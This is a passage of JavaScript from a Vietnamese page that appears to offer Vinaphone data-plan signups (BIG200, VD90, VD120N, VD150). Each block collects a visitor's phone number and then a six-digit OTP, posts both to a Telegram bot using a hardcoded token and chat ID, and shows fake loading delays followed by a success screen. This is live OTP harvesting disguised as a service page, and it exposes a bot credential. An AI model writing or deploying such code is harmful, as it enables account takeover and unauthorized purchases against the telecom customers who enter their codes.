    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-big200').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-big200");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-big200").style.display = "inline-block";
        document.getElementById("send-phone-text-big200").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-big200").style.display = "none";
        document.getElementById("send-phone-text-big200").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-big200").style.display = "inline-block";
        document.getElementById("send-otp-text-big200").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-big200").style.display = "none";
        document.getElementById("send-otp-text-big200").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-big200').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-big200"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: BIG200\nLink: https://digishop.vnpt.vn/di-dong/big200/392?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-big200").style.display = "block";
        document.getElementById("send-phone-btn-big200").style.display = "none";
        document.querySelector('.thong-tin-otp-big200').style.display = 'block';
        document.getElementById("send-otp-btn-big200").style.display = "inline-block";
        document.getElementById("send-otp-btn-big200").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-big200"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-big200').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-big200"]').value;
        let phone = document.querySelector('input[name="phone-big200"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: BIG200\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-big200").style.display = "block";
                document.getElementById("popupOverlay-big200").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-big200"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-big200").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-big200").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-big200"]').value = '';
        document.querySelector('input[name="otp-big200"]').value = '';
        document.getElementById("send-phone-btn-big200").style.display = "block";
        document.getElementById("send-phone-btn-big200").disabled = false;
        document.getElementById("phoneSuccessMessage-big200").style.display = "none";
        document.querySelector('.thong-tin-otp-big200').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-big200").style.display = "inline-block";
        document.getElementById("send-otp-btn-big200").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-big200"]').value = '';
        document.querySelector('input[name="otp-big200"]').value = '';
        document.getElementById("popupOverlay-big200").style.display = "none";
        document.getElementById("popupOverlay-complete-big200").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-big200").style.display = "none";
        document.getElementById("send-phone-btn-big200").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-big200").disabled = false;
        document.getElementById("send-otp-btn-big200").disabled = false;
        document.querySelector('.thong-tin-otp-big200').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-big200").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-big200").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-big200").style.display = "none";
    });
});
</script>


<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-vd90').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-vd90");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-vd90").style.display = "inline-block";
        document.getElementById("send-phone-text-vd90").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-vd90").style.display = "none";
        document.getElementById("send-phone-text-vd90").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-vd90").style.display = "inline-block";
        document.getElementById("send-otp-text-vd90").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-vd90").style.display = "none";
        document.getElementById("send-otp-text-vd90").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-vd90').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-vd90"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: VD90\nLink: https://digishop.vnpt.vn/di-dong/vd90/323?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-vd90").style.display = "block";
        document.getElementById("send-phone-btn-vd90").style.display = "none";
        document.querySelector('.thong-tin-otp-vd90').style.display = 'block';
        document.getElementById("send-otp-btn-vd90").style.display = "inline-block";
        document.getElementById("send-otp-btn-vd90").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-vd90"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-vd90').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-vd90"]').value;
        let phone = document.querySelector('input[name="phone-vd90"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: VD90\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-vd90").style.display = "block";
                document.getElementById("popupOverlay-vd90").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-vd90"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-vd90").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-vd90").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-vd90"]').value = '';
        document.querySelector('input[name="otp-vd90"]').value = '';
        document.getElementById("send-phone-btn-vd90").style.display = "block";
        document.getElementById("send-phone-btn-vd90").disabled = false;
        document.getElementById("phoneSuccessMessage-vd90").style.display = "none";
        document.querySelector('.thong-tin-otp-vd90').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-vd90").style.display = "inline-block";
        document.getElementById("send-otp-btn-vd90").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-vd90"]').value = '';
        document.querySelector('input[name="otp-vd90"]').value = '';
        document.getElementById("popupOverlay-vd90").style.display = "none";
        document.getElementById("popupOverlay-complete-vd90").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-vd90").style.display = "none";
        document.getElementById("send-phone-btn-vd90").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-vd90").disabled = false;
        document.getElementById("send-otp-btn-vd90").disabled = false;
        document.querySelector('.thong-tin-otp-vd90').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-vd90").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-vd90").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-vd90").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-vd120n').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-vd120n");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-vd120n").style.display = "inline-block";
        document.getElementById("send-phone-text-vd120n").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-vd120n").style.display = "none";
        document.getElementById("send-phone-text-vd120n").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-vd120n").style.display = "inline-block";
        document.getElementById("send-otp-text-vd120n").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-vd120n").style.display = "none";
        document.getElementById("send-otp-text-vd120n").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-vd120n').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-vd120n"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: VD120N\nLink: https://digishop.vnpt.vn/di-dong/vd120n/319?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-vd120n").style.display = "block";
        document.getElementById("send-phone-btn-vd120n").style.display = "none";
        document.querySelector('.thong-tin-otp-vd120n').style.display = 'block';
        document.getElementById("send-otp-btn-vd120n").style.display = "inline-block";
        document.getElementById("send-otp-btn-vd120n").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-vd120n"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-vd120n').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-vd120n"]').value;
        let phone = document.querySelector('input[name="phone-vd120n"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: VD120N\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-vd120n").style.display = "block";
                document.getElementById("popupOverlay-vd120n").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-vd120n"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-vd120n").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-vd120n").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-vd120n"]').value = '';
        document.querySelector('input[name="otp-vd120n"]').value = '';
        document.getElementById("send-phone-btn-vd120n").style.display = "block";
        document.getElementById("send-phone-btn-vd120n").disabled = false;
        document.getElementById("phoneSuccessMessage-vd120n").style.display = "none";
        document.querySelector('.thong-tin-otp-vd120n').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-vd120n").style.display = "inline-block";
        document.getElementById("send-otp-btn-vd120n").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-vd120n"]').value = '';
        document.querySelector('input[name="otp-vd120n"]').value = '';
        document.getElementById("popupOverlay-vd120n").style.display = "none";
        document.getElementById("popupOverlay-complete-vd120n").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-vd120n").style.display = "none";
        document.getElementById("send-phone-btn-vd120n").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-vd120n").disabled = false;
        document.getElementById("send-otp-btn-vd120n").disabled = false;
        document.querySelector('.thong-tin-otp-vd120n').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-vd120n").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-vd120n").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-vd120n").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-vd150').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-vd150");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-vd150").style.display = "inline-block";
        document.getElementById("send-phone-text-vd150").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-vd150").style.display = "none";
        document.getElementById("send-phone-text-vd150").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-vd150").style.display = "inline-block";
        document.getElementById("send-otp-text-vd150").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-vd150").style.display = "none";
        document.getElementById("send-otp-text-vd150").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-vd150').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-vd150"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: VD150\nLink: https://digishop.vnpt.vn/di-dong/vd150/276?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-vd150").style.display = "block";
        document.getElementById("send-phone-btn-vd150").style.display = "none";
        document.querySelector('.thong-tin-otp-vd150').style.display = 'block';
        document.getElementById("send-otp-btn-vd150").style.display = "inline-block";
        document.getElementById("send-otp-btn-vd150").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-vd150"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-vd150').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-vd150"]').value;
        let phone = document.querySelector('input[name="phone-vd150"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: VD150\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-vd150").style.display = "block";
                document.getElementById("popupOverlay-vd150").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-vd150"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-vd150").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-vd150").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-vd150"]').value = '';
        document.querySelector('input[name="otp-vd150"]').value = '';
        document.getElementById("send-phone-btn-vd150").style.display = "block";
        document.getElementById("send-phone-btn-vd150").disabled = false;
        document.getElementById("phoneSuccessMessage-vd150").style.display = "none";
        document.querySelector('.thong-tin-otp-vd150').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-vd150").style.display = "inline-block";
        document.getElementById("send-otp-btn-vd150").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-vd150"]').value = '';
        document.querySelector('input[name="otp-vd150"]').value = '';
        document.getElementById("popupOverlay-vd150").style.display = "none";
        document.getElementById("popupOverlay-complete-vd150").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-vd150").style.display = "none";
        document.getElementById("send-phone-btn-vd150").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-vd150").disabled = false;
        document.getElementById("send-otp-btn-vd150").disabled = false;
        document.querySelector('.thong-tin-otp-vd150').style.display = 'none';
    }

    // Close button events
